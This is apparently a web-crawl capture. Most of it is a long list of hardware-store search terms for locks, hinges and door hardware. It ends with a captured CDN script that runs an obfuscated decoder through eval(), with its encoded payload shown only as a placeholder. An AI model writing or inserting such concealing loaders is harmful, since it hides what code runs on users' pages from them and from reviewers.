standalone electronic cylindrical lock classroom/storeroom function keypad reader','brushed nickel cabinet hinges 2 1/2 l x 1 w','u5000 unmetered millennium','ap320 series','in pemko we','14a1 us19','keedex weldable box','magnetic catch','s200 series','7200 rim exit','nd80bd eu','strike rod','release bracket and plunger','repair parts','rope door knobs','meter socket','antique brass door hinges','von duprin dog','gms mortise cylinder','schlage battery cover','dogging screws','tool bags','1 3/4 door shoe','24 towel bar delaney yosemite','crossbar exit device black','emtek levers','dummy door handle','9852l 4 26d','national guard weather stripping','deltana pull','kwikset double cylinder deadbolts','von duprin lx rx 99 snb','push bar for glass door','emtek 12a1 multi point door lock brass modern door configuration 2 keyed entry lever set with american cylinder above handle','callan silona','tri 1069l d.630','toto part thp5080','mortice trim','edge plate','schlage pins','black rim panic exit device','lockey keyless mechanical digital door lock spring latch replacement','floor box cover','emergency exit door push','intruder function','how do i return an order','schlage extra commercial keys','door wrap around','schlage latch plate satin brass','schlage mortise panic','eaton car','2 ent carlon','slide bolt','widespread bathroom faucet','toilet seat screws','toto toilet','card reader locks','alx dead latch','pocket door edge pull','brass residential door handle','baldwin pin','dummy lock','thomas & betts ltfes01w c lfmc food 3/8in wht 30m/100ft','towel bars','norton door closer','abh 019 rh s4','mortise locksets','amazon gift card','don jo 8 cw polished brass','rockwood door stop','von duprin 88 series','blank cylinder','best a5 key','corbin russwin mortise lock','xme 2010 s 626','neoprene perimeter seal','bobrick mirror','steel reinforcer door','best door assemble','12 inch tray 90','cylinder lock','baldwin hinges','emtek multipoint configuration 6','gma 15 r','pemko hinge','carlon flex','schlage co 100 mortise lock','sargent 20 series','precision pls 24 pro','lcn closer','chrome door stop','emtek 8515 solid brass surface bolt 8 8515 us3nl','mortise cylinder 6 pin type c','cylinder key locks arrow','schlage double cylinder 6 pin deadbolt','cove neck','grade 2 deadbolt','american standard axis neo angle shower','emtek norwich','brass hook','120 vertical door','emtek screen door lock','fsic door knob commercial','emtek melrose','von 9927 f 4 606','toto toilet parts','long door pulls','falcon tailpiece','dh x 8','surface vertical cross bar','safety hasp 4 1/2','door catch','delaney exterior door hardware','100crp 1c 26d','friction latch','surface mounted fire extinguisher','emtek normandy','cr1000 114 a01 6 77b2 626','lcn 4040se 3038 24v new','180 top pivot','best door handle','schlage door handle','adams rite 7400','schlage residential f80 storeroom lock plymouth knob c keyway with 16211 latch and 10063 strike f80 ply 626','automatic transfer switch','commercial aluminum pivot hinge','commercial aluminum door pivot hinge','automatic door bottom seal surface mounted','emtek modern deadbolt','commercial door lever set storeroom keyed function ul fire rated ansi 2','b line eaton series imperial cable tray','dorma ts93 series track closer size 5 6','shutter hinge','sargent mortise lock','schlage s123','arrow rk11','contact sensor','battery compartment','unlacquered brass cabinet knob','kaba 5 button','weslock dummy set','door bottom','aluminum gasket','deltana cabinet hinge tip','halo 4 retrofit','square door pull','simplex mortise','toilet seat cover','wood door','occupancy bolt','lcn 4040seh','weslock eleganti','eaton crouse hinds series re reducer','flush ceiling fan','baldwin estate lock set','bed and bath knobs','rim lock','mortise cylinder keyed alike','4501 svr 36x84 us32d','black dummy knob','schlage andover','019ok us32d','crs 154p','rr8146 s 26d 41','dtx ecl 395','multi point lock config 3','arrow mortise lock','von 9827 3ft','junction box','sargent deadbolt','door edge guard','emtek select','barn doors parts for','falcon 25 c','grade 2 lever lock','acsi k 203','gang box outdoor','gang box','lcn 4040xp reg','sargent core','best key blank','sargent et trim','passage door lever','crouse hinds','schlage b571 one sided deadbolt with occupancy indicator','residential privacy locks','baldwin estate z wave','schlage handle set','extended lip strike plate','schlage l283','square d breaker','5 x 10 threshold','outdoor ceiling fans','dormakaba evo lz m','schlage handleset','trimco door pull','mortise lock storeroom','50a breaker','bb1741 3 1/2x3 1/2 us10r','leversets reserve series','flush mount led outdoor lights','thomas & betts','u5059 x 2/200','yale augusta','american standard toilet seat','lr1021m 26d 41','klein lineman','emtek baden','bronze door closer','unlaquered brass','falcon privacy mortice lock','sargent exit device','emtek cylinder','hinges oil rubbed bronze','door pulls 7 1/2','1461 cyl rwpa 689 tbsrt','baldwin 5106 passage set','command access ml190','u7040 xl tg','lz m','schlage cylinders','schlage al key cylinder','thumbturn lever','ds 24w','mailbox lock','schlage z wave','door reinforcer','dorma hex key','hager closer','ept 12c','ives wall stop','4800f 32d','m9900f 36 32d','4040seh 689 24v','schlage a53','ab3310 12 us4','schlage wireless deadbolt','round flush pull','concealed vertical rod exit device','ives flush bolt','mortise flush bolt','floor mount door stop','deadbolt schlage','bubble cover','ives 8400 6 height','sfic cylinder','kwikset thick door','core key','dead bolts','f mb','storeroom function with ic core','kwikset ashfield','4x16 push plate','emtek hercules entry','bronze entryway handle set','4x4 brass hinge','m4 medeco deadbolt','baldwin deadbolt','3 projection polish brass','passage lockset','schlage privacy','adams rite mortise','lever return spring','falcon d251','schlage dummy','passage lever','exit trim','american standard','hands free','don jo fs 260 strike filler plate','cup pull','don jo 90','bathroom accessories','split finish deadbolt','screen door hardware','lock pick','double strike plate','lcn 8310 3822t','keane toto shower','emtek brass mortise','lcn closer arm','slider hardware exterior','detex v40 eb','multi point','carlon spacer','door closing arm parts','2 3/8 backset lever lock keyed','lid bumpers','ives pull plate 8302 8','emtek front door hardware','towel rings','mop plate','schlage gateway','ives kick plate','epc604 2042 wt125 3','yale panic','hinge pin door stop','lp clear pull','baldwin torrey pines','yale strike plate','hager 5100 par hdho','del ch2520','f 25 r nl lat','emtek privacy pin','wall plates','entry knob set','lever door handle satin brass','sliding door handle','hi viz','ada pocket door pull','interlocking threshold','bathroom ceiling light','self closing hinge','ada compliant','283 von duprin','dtx eax 500','medeco maxum commercial','dc6210 689 m54','g keyway core','pivot door','switch plates','deltana pivot hinge','emtek 15a3','hidden hinges','weslock philbrook','deltana cabinet hinge','heavy duty door closer','mortise smart lock','t381ld a 626','adams rite mortise cylinder','safe combination dial','safe dial','appliance pull','schlage solstice','pemko saddle','deadbolt lock','classroom lock','patio lock','door hold open','falcon w511','schlage mortise cylinder','maxim lighting','weslock handleset','weslock impressa dummy','schlage deadlatch','zero threshold','kp rho 626','extended strike plate','schlage nd80','line reactor','falcon sfic','cambridge tub','invisible hinges','pemko s88','magnetic lock','pemko brush sweep','american standard toilet','emtek latch','door guard','door closer with hold open features','schlage lockset','electric panic','ml2030 psa','emtek 8980 quincy','gate box 2 3/4','brass mortise rose and lever','dormakaba saffire','order tracking','electrified lever','schlage f40','smoke seal','von duprin surface rod panic','weslock colonial 1400','rockwood 790 small','pemko sa2','schlage mortise lockset','yale key gauge','door chain','sash lock','emtek double cylinder','arlington industries','schlage plymouth','weslock privacy','pemko t','von duprin 75 series','falcon sg','alarm lock dl2700','sl21 hinges','emtek parts','emtek handle','von duprin 6400','eurofase heating','falcon sc71a','door closer covers','lever lock panic device','lacquered brass','cutler hammer','falcon w571','door sleeves','ives door pull','ives dp2','meter stacks','lock set multipoint','weslock lever','best 8k','sfic knob lock','kickdown holders','baldwin entry mortise','emtek mortise entry set','schlage residential fb50 georgian single cylinder keyed entry door knob set and deadbolt combo','ms sedco 608','bathroom lock','door config 2','dl2700ic us26d','design hardware','baldwin mortise lock','minka aire','emtek door configuration 2','rixson 3/4 offset pivot includes 180 top pivot','best 9k locks','schlage rim cylinder','deltana kh2008 kh series','best 8k series','barn door handle','bathroom fan covers','ws406/407ccv us26d','door trims','door trim','dummy lever','cabinet knob','ta2714 4-1/2x4-1/2 4 qc8','soss hinges','single sided deadbolt','carlon fittings','dorma ts9315','window latch','3080e exit handle','wall plate duplex','schlage f51a','armor plates','request to exit','co 100 cy 40 kp rho 626 p','von duprin 33','j170 sol 619','98c series','falcon 25 vertical rod','emtek 12a1','minka air ceiling fan flush','22-1/2 deg elbow','schlage j170','black cylindrical lockset for 3 thickness doors','hinge shim','level lock','toilet seat','cal royal 9800','battery pack','schlage entry lock','weslock durham','sc81a rwpa al','schlage al series','1441 lexington handleset','schlage lfic','be467f grw 626','kaba lock','von duprin latch','swing clear hinge 5','vertical rod exit device 36','security door','f10 fla 619','224hd ept','wac mt 316','arrow rk11 turn-pushbutton entrance cylindrical lock grade 2 ball knob keyed','wiremold al3300 series','push pin mortise lock','push pin mortise deadbolt key override','lfic lever','porcelain kitchen sink','ives armor plate','american standard bathroom faucet automatically','ff l 2890c','ives surface bolt','benjilock bike','hercules handle','keypad door','von duprin 88 series center case','pendant lighting','40 40 12 ct 3r','towel bars chrome with brass','northport knobs','satin brass hinges','bathroom deadbolt','rekey ser','hager 4501 series 36 grade 1','schlage co 100 standalone electronic cylindrical lock classroom/storeroom function keypad reader co 100 cy 70 kp rho 626','pemko screws','overhead door holder and stop','emtek 1171 multi point lock','4040xp 3077cns 689','schlage lever fire rated','schlage lock core fg','oil rubbed bronze passage lever set','von 050014 26d','schlage residential f51','schlage latitude keyed entry','narrow stile mortise','weatherized panic','toto wand door thu9811','pneumatic hinge','multi point lock trim set','brass sfic handle','sfic cores master keyed','schneider electric','nylon brush seal','black deadbolt','al im3','baldwin mortice entry locks','emtek mortice locks','hinge square corner','humidity sensor','baldwin hinge','detex ecl 230x tb','medeco handle','sargent 6500 series storeroom','mag extension','oil rubbed bronze pocket door hardware','u5882 x bl','u5168 xtl 200 kk pl','u5902 x bl','664 wsc2 np','363612 tc3r','u7362 dl','303012 sc1 nk','18186 sc3r','888 sc1 nk','u2594 x','u7021 rl tg kk rge','u9701 r','electronic door strikes','schlage cylinder blank','key lock boxes','schlage glass','door lock and lever with square rosette','ml2051 lock body','sargent strike','weslock bordeau','lfic padlock','milwaukee m18','door handle and deadbolt set bronze','adams rite cvr','101010 sc3r','kaba latch','469 sb schaub','eaton marina','adams rite thick door kit','bridgeport fittings','strut channel 1.62','mortise cylinder collar','emtek knob keyed entry lock','bjl207ss 40','emtek baden door pull','mortis lock sliding door','cabinet hinge','trimco push/pull bar set 10 ctc straight pull','hager hinge','push pull bar','accentra 7000 series','schlage co 100 993r standalone electronic rim/concealed exit device trim classroom/storeroom function keypad reader','cst776csg 12','schlage key gauge','weslock dummy entry set with lever','deltana cabinet hinge 3 x 2','seals for doors','tool chest','l9080l latb 622 black finish','falcon storeroom','tub filler','u2448 x','dutch door bolts','concealed continuous hinge','bea ms41','4x16 aluminum push plate','clx3300 corbin','exterior door weather stripping','emtek smart lock','thu440 a','al 70 rhodes 626 schlage','stainless steel kick plate','push plate 45s 900','dl1200 series','emtek 91023 residential plain bearing hinges pair 3 1/2 x 3 1/2 with 1/4 radius corners plated steel 91023 us4 brand emtek','weslock 1400 series bordeau lever','exterior entry door handleset','cylinder assembly','ay mcdo','cable tray ladder straight run','thu42 cp a','pocket door lock privacy bronze','deadbolt single thumb oil rubbed schlage','rf keyway','schlage hinge','weslock privacy key','bronze perimeter weather seal','bronze weatherstrip commercial','schlage bluetooth','schlage residential passage','delta breeze','mortise cylinder 1 1/2','schlage 9050 lock body','mortise handles','abh ab3310 offset flat end pull series','door handle that operates 3 point locks','heat timer','schlage entry knob','4040xp rwpa','sliding door track and hardware','eaton electrical','double dead bolt','fire alarm key','sink grid','4041del rwpa 689','imperial usa','996l 06 r/v 26d lhr','square deadbolt','22ac 10b w rhr','auypl02 613e','baldwin prestige privacy','10ms31u b','led light','rab flood','m3 mortise cylinder','2 flexible conduit','klein spring','xc key system','lcn 4040xp 61 blade stop spacer','b660p 626','2 1/2 strike plate','ives 8400 kick plate','conduit box','t shaped astragal','insync m left hand','surface vertica rod','sargent interchangeable core','s 200 series','emtek pocket door hardware','don jo push plate handle','door push plate brass','vertical rod bottom strike','bottom strike','strike von duprin vertical','schlage mortise classroom','schlage screw pack','pocket door edge pulls','emtek 8045 stretto narrow trim lockset 2 x 10 modern rectangular non keyed brass tubular','rab mini sensor','power flush toilet','hes 1006 cs electric strike with faceplate','mortise lock body','kick down stop','institutional cabinet','corbin russwin 1000 series mortise cylinder a03','7 pin key','switch plate cover','model sbn2 us3','emtek multi point with cylinder above','3.5 x 6 hinge','medeco 4 maxum deadbolts in black','corbin russwin ml2057','weslock dead bolt','1 × schlage commercial 30 021 1 1/4 6 pin mortise cylinder schlage l cam 2 keys','rim exit bar','traditional lock sets','entrance double cylinder mortise lock','solid mortise cylinder','mortise blank lock','replacement parts','corbin russwin ml2055 lw trim only','schlage e keyway lever lockset','key switch spst','weslock bordeau deadbolt','hercules knurled','mortise locke set','delaney cylinder','yale rim latch','tubular entry set','hinge lock','american cylinder hub below handle','air duct hvac','l65u 32d','dummy door knob','pass & seymour 3 brown','deadbolt schlage cylinders','delaney yosemite 581248k towel bar','lacquered brass deadbolt','brass crystal privacy','sliding door lock','chassis electronic','kwikset deadbolts','keypad pedestal','baldwin egg knobs','programmable door lock','conduit fasteners','allied tube & conduit','schlage handle with indicator','schlage fsic core','lock pin kit','mortice handle trim','bobrick control','hinges 6 x 4','emtek pocket door privacy','antique brass hinges','co 100 993r','schlage thickness kit','master stainless padlock','plug in p3f362rgh','12 center offset door pulls','elongated linen toilet seat','v40ee pso 628 36','larsens architectural series 2409 10lb capacity','pipe strap','door insert','eaton cable tray','vmvl 3 unv1 s890','baldwin reserve westcliff','7788 drop plate','wiremold ofr','schlage commercial keys','replacement horn','champion pro','water lines','u5934 xl blg','130s us28 33ctc','sargent 26d','u9701 rxl','2 lock nut','eaton mini circuit breaker 2 a','privacy door pull','ef key blanks','series 99 eo 3 grooved case dark bronze','1/2 flexible raceway','lzr widescan','10 width threshold','hand tools','semi flush mount light','5bb1 4.5 x 4.5','armored loop','adams rite 7100 electric strikes for aluminum jambs flat faceplate 1 1/4 x 4 7/8','hes mortise','hold open arms','keyed alike','schlage nd series office','emtek single cylinder','carlon ent orange','wifi electric strike','entry passage','m4 medeco dead bolt','satin nickel door stops','dorma c880 storeroom keyed single cylinder lever lockset','detex eax 500','451 f 4lh 628/313','commercial thresholds','entrance double cylinder handle set','door weatherstripping','medeco residential deadbolts','abh 019 intermediate pivot 3/4 offset','straight strain relief cord grip 0.88 1.00 hazardous/classified locations','brass door handle set','md0032 ekb kb 0','cooper lighting','electronic strike extension','remodel plate','emtek dummy handleset','exterior door knob','baldwin arch single cylinder venetian bronze','emtek passage door knob','emtek brass','smoke detector hold open','schlage ct5000','rim exit strike','minka aire 65 in','commercial door pulls','dtx f10 36','2 x 1 1/2 brass hinge','emtek 15a1 multi point lock trim','emtek empowered','m22 mgta','schlage a series knob','jamb perimeter weatherstrip','v40 hd 711 99 36','schlage residential dummy lock','house letters','schlage alx series lever lat','rx5575l us10b 3','trilogy dl2700','tri ap731e 128 4.630','carlon plenum','egg knob','alx70l spa 606','push button station','4 hinge square','7075 sc 10b','fire rated door closer','tdc 70 hcush al','emtek oil rubbed bolt lock'];

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_53/ecmrx_53_2.js
body_size: 6340
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc1e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc1e[2][_0xc1e[1]](_0xc1e[0]);var h=g[_0xc1e[3]](0,e);var i=g[_0xc1e[3]](0,f);var j=d[_0xc1e[1]](_0xc1e[0])[_0xc1e[10]]()[_0xc1e[9]](function(a,b,c){if(h[_0xc1e[4]](b)!==-1)return a+=h[_0xc1e[4]](b)*(Math[_0xc1e[8]](e,c))},0);var k=_0xc1e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc1e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"MjyUTwmNq",42,8,18))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976